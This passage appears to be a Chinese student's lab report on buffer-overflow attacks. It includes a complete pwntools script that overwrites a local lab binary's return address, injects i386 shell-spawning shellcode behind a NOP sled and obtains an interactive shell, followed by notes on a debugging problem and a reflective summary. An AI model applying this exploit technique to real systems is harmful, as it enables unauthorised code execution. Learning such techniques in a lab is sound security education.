
返回地址已经被覆盖

继续执行,成功执行了shellcode
编写利用脚本
from pwn import *
context.log_level = 'debug'
context.arch = "i386"
io = process("./pwn20212905")
def debug(s):
gdb.attach(io, gdbscript=s)
pause()
payload = 32 * b'a'
payload += p32(0xffffd1ec+4)
shellcode = asm(shellcraft.i386.linux.sh())
nop = b"\x90" * 10
payload += nop
payload += shellcode
open("shellcode.txt",'ab').write(payload)
# print(payload)
# debug("b *0x80484a2")
io.sendline(payload)
# io.recv()
io.interactive()
成功执行,获得了shell

3.学习中遇到的问题及解决
在进行实验三时,在gdb中调试已经能够成功执行shellcode,但是在命令行中却无法执行,调试了很久之后,发现不同终端运行程序时函数的返回地址不同,调试查看函数返回地址和漏洞利用需要在同一个终端中完成,否则函数的返回地址发生变化,漏洞利用失败。
4.实践总结
这次进行缓冲区溢出相关知识的实验,让我对缓冲区溢出的原理以及相应的三种攻击方法有了更加深入的体会和了解。纸上得来终觉浅,之前对缓冲区溢出主要还是停留在概念上,这次虽说是在非常“理想”的环境下实现的,毕竟想要在现实中利用漏洞实现缓冲区溢出攻击,还是有点难度,但还是让我认识到这类漏洞的危险性。同时通过这次实验,让我对Linux系统的使用更加熟悉,对linux的各种命令有了更深入的了解。实验过程中虽说遇到了许多问题,但这样的情况已经习惯了,只要用心解决,办法总比困难多。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号